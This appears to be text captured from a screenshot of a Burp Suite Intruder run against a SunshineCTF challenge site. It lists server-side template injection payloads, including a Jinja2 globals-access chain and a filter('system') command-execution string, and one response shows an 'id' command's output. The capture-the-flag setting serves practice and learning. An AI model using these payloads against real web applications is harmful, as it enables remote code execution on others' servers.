 Attack Save 5. Intruder attack of https://wormhole.sunshinectf.games
5. Intruder attack of https://wormhole.sunshinectf.games Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
18 {{ request }} 200 403 5713
40 {{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|att... 200 242 5680
8 #{3*3} 200 420 5669
9 #{ 7 * 7 } 200 436 5669
32 {{['id']|filter('system')}} 200 362 5660
Request Response
Pretty Raw Hex Render
LAUNCH REQUEST
uid=999(unprivileged) gid=999(unprivileged) groups=999(unprivileged)
Payloads
Resource pool
Settings